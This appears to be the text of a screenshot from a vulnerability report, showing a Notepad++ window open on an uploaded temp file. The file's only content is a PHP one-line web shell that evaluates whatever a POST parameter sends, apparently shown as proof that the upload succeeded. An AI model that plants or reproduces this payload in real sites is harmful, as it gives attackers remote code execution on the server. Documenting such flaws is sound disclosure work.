 D:\upload_db90b494_3020_47d2_9a09_dd7eecc0b577_00000000.tmp - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
upload_db90b494_3020_47d2_9a09_dd7eecc0b577_00000000.tmp
1 <?php eval($_POST['ZeanHike']); ?>
PHP Hypertext Preprocessor file length : 34 lines : 1 Ln : 1 Col : 1 Pos : 1 Windows (CR LF) UTF-8 INS